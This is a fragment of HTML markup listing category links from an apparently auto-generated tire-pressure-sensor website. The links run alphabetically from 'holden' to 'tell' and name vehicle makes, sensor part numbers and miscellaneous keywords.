	<li class="cat-item cat-item-2377"><a href="https://tire-pressure-sensor.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://tire-pressure-sensor.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://tire-pressure-sensor.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://tire-pressure-sensor.com/category/hopkins/" >hopkins</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://tire-pressure-sensor.com/category/hudtpms/" >hudtpms</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://tire-pressure-sensor.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://tire-pressure-sensor.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://tire-pressure-sensor.com/category/i-sensor/" >i-sensor</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://tire-pressure-sensor.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://tire-pressure-sensor.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://tire-pressure-sensor.com/category/in-command/" >in-command</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://tire-pressure-sensor.com/category/included/" >included</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://tire-pressure-sensor.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://tire-pressure-sensor.com/category/inspect/" >inspect</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://tire-pressure-sensor.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://tire-pressure-sensor.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://tire-pressure-sensor.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://tire-pressure-sensor.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://tire-pressure-sensor.com/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://tire-pressure-sensor.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://tire-pressure-sensor.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://tire-pressure-sensor.com/category/its600e/" >its600e</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://tire-pressure-sensor.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://tire-pressure-sensor.com/category/jansite/" >jansite</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://tire-pressure-sensor.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://tire-pressure-sensor.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://tire-pressure-sensor.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://tire-pressure-sensor.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://tire-pressure-sensor.com/category/k1200s/" >k1200s</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://tire-pressure-sensor.com/category/k1300gt/" >k1300gt</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://tire-pressure-sensor.com/category/k1600gt/" >k1600gt</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://tire-pressure-sensor.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://tire-pressure-sensor.com/category/karting/" >karting</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://tire-pressure-sensor.com/category/kashimura/" >kashimura</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://tire-pressure-sensor.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://tire-pressure-sensor.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://tire-pressure-sensor.com/category/ken-tool/" >ken-tool</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://tire-pressure-sensor.com/category/kent-moore/" >kent-moore</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://tire-pressure-sensor.com/category/kenworth/" >kenworth</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://tire-pressure-sensor.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://tire-pressure-sensor.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://tire-pressure-sensor.com/category/l1100/" >l1100</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://tire-pressure-sensor.com/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://tire-pressure-sensor.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://tire-pressure-sensor.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://tire-pressure-sensor.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://tire-pressure-sensor.com/category/land-rover/" >land-rover</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://tire-pressure-sensor.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://tire-pressure-sensor.com/category/launch/" >launch</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://tire-pressure-sensor.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://tire-pressure-sensor.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://tire-pressure-sensor.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://tire-pressure-sensor.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://tire-pressure-sensor.com/category/lippert/" >lippert</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://tire-pressure-sensor.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://tire-pressure-sensor.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://tire-pressure-sensor.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://tire-pressure-sensor.com/category/longacre/" >longacre</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://tire-pressure-sensor.com/category/losing/" >losing</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://tire-pressure-sensor.com/category/luckiest/" >luckiest</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://tire-pressure-sensor.com/category/manually/" >manually</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://tire-pressure-sensor.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://tire-pressure-sensor.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://tire-pressure-sensor.com/category/mata/" >mata</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://tire-pressure-sensor.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://tire-pressure-sensor.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://tire-pressure-sensor.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://tire-pressure-sensor.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://tire-pressure-sensor.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://tire-pressure-sensor.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://tire-pressure-sensor.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://tire-pressure-sensor.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://tire-pressure-sensor.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://tire-pressure-sensor.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://tire-pressure-sensor.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://tire-pressure-sensor.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://tire-pressure-sensor.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://tire-pressure-sensor.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://tire-pressure-sensor.com/category/monitoring/" >monitoring</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://tire-pressure-sensor.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://tire-pressure-sensor.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://tire-pressure-sensor.com/category/moresensor/" >moresensor</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://tire-pressure-sensor.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://tire-pressure-sensor.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://tire-pressure-sensor.com/category/motorcraft/" >motorcraft</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://tire-pressure-sensor.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://tire-pressure-sensor.com/category/mrxc4n3mf9/" >mrxc4n3mf9</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://tire-pressure-sensor.com/category/mucar/" >mucar</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://tire-pressure-sensor.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://tire-pressure-sensor.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://tire-pressure-sensor.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://tire-pressure-sensor.com/category/mx41/" >mx41</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://tire-pressure-sensor.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://tire-pressure-sensor.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://tire-pressure-sensor.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://tire-pressure-sensor.com/category/newbmw/" >newbmw</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://tire-pressure-sensor.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://tire-pressure-sensor.com/category/newithoem/" >newithoem</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://tire-pressure-sensor.com/category/newtpms/" >newtpms</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://tire-pressure-sensor.com/category/nextbase/" >nextbase</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://tire-pressure-sensor.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://tire-pressure-sensor.com/category/obd2/" >obd2</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://tire-pressure-sensor.com/category/obdresource/" >obdresource</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://tire-pressure-sensor.com/category/onelap/" >onelap</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://tire-pressure-sensor.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://tire-pressure-sensor.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://tire-pressure-sensor.com/category/optimize/" >optimize</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://tire-pressure-sensor.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://tire-pressure-sensor.com/category/oricom/" >oricom</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://tire-pressure-sensor.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://tire-pressure-sensor.com/category/otofix/" >otofix</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://tire-pressure-sensor.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://tire-pressure-sensor.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://tire-pressure-sensor.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://tire-pressure-sensor.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://tire-pressure-sensor.com/category/papago/" >papago</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://tire-pressure-sensor.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://tire-pressure-sensor.com/category/pasang/" >pasang</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://tire-pressure-sensor.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://tire-pressure-sensor.com/category/passos/" >passos</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://tire-pressure-sensor.com/category/perlu/" >perlu</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://tire-pressure-sensor.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://tire-pressure-sensor.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://tire-pressure-sensor.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://tire-pressure-sensor.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://tire-pressure-sensor.com/category/pissed/" >pissed</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://tire-pressure-sensor.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://tire-pressure-sensor.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://tire-pressure-sensor.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://tire-pressure-sensor.com/category/pmv-107j/" >pmv-107j</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://tire-pressure-sensor.com/category/pmv-c015/" >pmv-c015</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://tire-pressure-sensor.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://tire-pressure-sensor.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://tire-pressure-sensor.com/category/pra7/" >pra7</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://tire-pressure-sensor.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://tire-pressure-sensor.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://tire-pressure-sensor.com/category/pressurepro/" >pressurepro</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://tire-pressure-sensor.com/category/prius/" >prius</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://tire-pressure-sensor.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://tire-pressure-sensor.com/category/program/" >program</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://tire-pressure-sensor.com/category/programmable/" >programmable</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://tire-pressure-sensor.com/category/programmed/" >programmed</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://tire-pressure-sensor.com/category/programming/" >programming</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://tire-pressure-sensor.com/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://tire-pressure-sensor.com/category/promata/" >promata</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://tire-pressure-sensor.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://tire-pressure-sensor.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://tire-pressure-sensor.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://tire-pressure-sensor.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://tire-pressure-sensor.com/category/putins/" >putins</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://tire-pressure-sensor.com/category/qtech/" >qtech</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://tire-pressure-sensor.com/category/quarq/" >quarq</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://tire-pressure-sensor.com/category/qwik/" >qwik</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://tire-pressure-sensor.com/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://tire-pressure-sensor.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://tire-pressure-sensor.com/category/r1200rt/" >r1200rt</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://tire-pressure-sensor.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://tire-pressure-sensor.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://tire-pressure-sensor.com/category/rapidair/" >rapidair</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://tire-pressure-sensor.com/category/rav4/" >rav4</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://tire-pressure-sensor.com/category/rdci/" >rdci</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://tire-pressure-sensor.com/category/rde001v21/" >rde001v21</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://tire-pressure-sensor.com/category/rde004v21/" >rde004v21</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://tire-pressure-sensor.com/category/rde012v21/" >rde012v21</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://tire-pressure-sensor.com/category/rde023v41/" >rde023v41</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://tire-pressure-sensor.com/category/rde027/" >rde027</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://tire-pressure-sensor.com/category/rde036v21/" >rde036v21</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://tire-pressure-sensor.com/category/rde047v21/" >rde047v21</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://tire-pressure-sensor.com/category/rde048v21/" >rde048v21</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://tire-pressure-sensor.com/category/rde057v21/" >rde057v21</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://tire-pressure-sensor.com/category/rde067v21/" >rde067v21</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://tire-pressure-sensor.com/category/rde077v21/" >rde077v21</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://tire-pressure-sensor.com/category/rde086v21/" >rde086v21</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://tire-pressure-sensor.com/category/rde223v21/" >rde223v21</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://tire-pressure-sensor.com/category/rdks/" >rdks</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://tire-pressure-sensor.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://tire-pressure-sensor.com/category/real-time/" >real-time</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://tire-pressure-sensor.com/category/realtime/" >realtime</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://tire-pressure-sensor.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://tire-pressure-sensor.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://tire-pressure-sensor.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://tire-pressure-sensor.com/category/redi/" >redi</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://tire-pressure-sensor.com/category/redi-sensor/" >redi-sensor</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://tire-pressure-sensor.com/category/register/" >register</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://tire-pressure-sensor.com/category/relearn/" >relearn</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://tire-pressure-sensor.com/category/relearning/" >relearning</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://tire-pressure-sensor.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://tire-pressure-sensor.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://tire-pressure-sensor.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://tire-pressure-sensor.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://tire-pressure-sensor.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://tire-pressure-sensor.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://tire-pressure-sensor.com/category/reprogram/" >reprogram</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://tire-pressure-sensor.com/category/reset/" >reset</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://tire-pressure-sensor.com/category/resetting/" >resetting</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://tire-pressure-sensor.com/category/revo/" >revo</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://tire-pressure-sensor.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://tire-pressure-sensor.com/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://tire-pressure-sensor.com/category/rupse/" >rupse</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://tire-pressure-sensor.com/category/sagt/" >sagt</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://tire-pressure-sensor.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://tire-pressure-sensor.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://tire-pressure-sensor.com/category/saturn/" >saturn</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://tire-pressure-sensor.com/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://tire-pressure-sensor.com/category/scanner/" >scanner</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://tire-pressure-sensor.com/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://tire-pressure-sensor.com/category/schraeder/" >schraeder</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://tire-pressure-sensor.com/category/schwartz/" >schwartz</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://tire-pressure-sensor.com/category/scion/" >scion</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://tire-pressure-sensor.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://tire-pressure-sensor.com/category/se10001hp/" >se10001hp</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://tire-pressure-sensor.com/category/se10002/" >se10002</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://tire-pressure-sensor.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://tire-pressure-sensor.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://tire-pressure-sensor.com/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://tire-pressure-sensor.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://tire-pressure-sensor.com/category/sens/" >sens</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://tire-pressure-sensor.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://tire-pressure-sensor.com/category/sensore/" >sensore</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://tire-pressure-sensor.com/category/sensors/" >sensors</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://tire-pressure-sensor.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://tire-pressure-sensor.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://tire-pressure-sensor.com/category/set-4/" >set-4</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://tire-pressure-sensor.com/category/set-rb974049-4/" >set-rb974049-4</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://tire-pressure-sensor.com/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://tire-pressure-sensor.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://tire-pressure-sensor.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://tire-pressure-sensor.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://tire-pressure-sensor.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://tire-pressure-sensor.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://tire-pressure-sensor.com/category/sienna/" >sienna</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://tire-pressure-sensor.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://tire-pressure-sensor.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://tire-pressure-sensor.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://tire-pressure-sensor.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://tire-pressure-sensor.com/category/sistemi/" >sistemi</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://tire-pressure-sensor.com/category/slope/" >slope</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://tire-pressure-sensor.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://tire-pressure-sensor.com/category/snan/" >snan</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://tire-pressure-sensor.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://tire-pressure-sensor.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://tire-pressure-sensor.com/category/snap-ont/" >snap-ont</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://tire-pressure-sensor.com/category/snap-ontpms3/" >snap-ontpms3</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://tire-pressure-sensor.com/category/soaked/" >soaked</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://tire-pressure-sensor.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://tire-pressure-sensor.com/category/sorento/" >sorento</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://tire-pressure-sensor.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://tire-pressure-sensor.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://tire-pressure-sensor.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://tire-pressure-sensor.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://tire-pressure-sensor.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://tire-pressure-sensor.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://tire-pressure-sensor.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://tire-pressure-sensor.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://tire-pressure-sensor.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://tire-pressure-sensor.com/category/steelman/" >steelman</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tire-pressure-sensor.com/category/steelmate/" >steelmate</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://tire-pressure-sensor.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://tire-pressure-sensor.com/category/stemco/" >stemco</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://tire-pressure-sensor.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://tire-pressure-sensor.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://tire-pressure-sensor.com/category/sued/" >sued</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://tire-pressure-sensor.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://tire-pressure-sensor.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://tire-pressure-sensor.com/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://tire-pressure-sensor.com/category/sygav/" >sygav</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://tire-pressure-sensor.com/category/sykik-tpms/" >sykik-tpms</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://tire-pressure-sensor.com/category/t1000/" >t1000</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://tire-pressure-sensor.com/category/t5nf/" >t5nf</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://tire-pressure-sensor.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://tire-pressure-sensor.com/category/teach/" >teach</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://tire-pressure-sensor.com/category/technorv/" >technorv</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://tire-pressure-sensor.com/category/tegiwa/" >tegiwa</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://tire-pressure-sensor.com/category/tell/" >tell</a>
</li>
